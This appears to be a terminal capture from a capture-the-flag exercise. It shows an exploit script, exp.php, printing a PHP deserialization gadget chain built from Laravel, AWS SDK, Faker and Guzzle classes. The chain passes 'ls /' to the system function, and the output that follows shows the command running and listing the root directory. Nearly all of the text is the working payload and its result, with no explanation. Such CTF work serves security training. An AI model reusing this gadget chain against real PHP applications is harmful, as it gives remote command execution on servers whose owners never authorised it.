 zwx@zwx-lab:~/Desktop/CTF/trustable/web/src$ php exp.php
O:40:"Illuminate\Broadcasting\PendingBroadcast":3:{s:6:"events";O:45:"Illuminate\Support\HigherOrderCollectionProxy":2:{s:10:"collection";O:17:"Aws\HashingStream":3:{s:4:"hash";O:22:"Faker\DefaultGenerator"
:1:{s:7:"default";s:4:"ls /";}s:8:"callback";s:6:"system";s:6:"stream";O:28:"GuzzleHttp\Psr7\BufferStream":1:{s:6:"buffer";s:0:"";}}s:6:"method";s:4:"read";}s:5:"event";i:1;s:1:"a";a:0:{}}PHP Notice:  Objec
t of class Closure could not be converted to int in /home/zwx/Desktop/CTF/trustable/web/src/vendor/guzzlehttp/psr7/src/BufferStream.php on line 104
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
swapfile
sys
tmp
usr
var
zwx@zwx-lab:~/Desktop/CTF/trustable/web/src$